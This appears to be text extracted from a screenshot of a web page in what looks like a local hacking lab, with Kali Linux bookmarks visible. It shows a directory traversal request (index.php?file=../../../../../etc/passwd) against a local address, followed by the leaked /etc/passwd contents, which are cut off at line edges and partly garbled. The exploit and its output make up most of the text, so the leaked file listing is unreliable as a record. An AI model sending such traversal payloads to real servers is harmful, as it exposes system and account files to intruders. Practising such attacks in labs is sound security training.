 172.17.0.2/index.php?file=../../../../../etc/passwd
en
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Follow me on my social media
2024 - All rights reserved
Powered By The Penguin of Mario
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/de
nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nol
var/spool/lpd:/usr/sbin/nologin mail:x:8:8:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/ba
messagebus:x:100:102:/non-existent:/usr/sbin/nologin darks:x:1001:1001::/home/darks:/bin/rbash systemd-network:x:998:998:systemd Netwo
usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolve
nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin crystal:x:x:1002:1002:,,,,:/home/crystal:/bin/bash tcpdump:x:102:105:/non-existe
nologin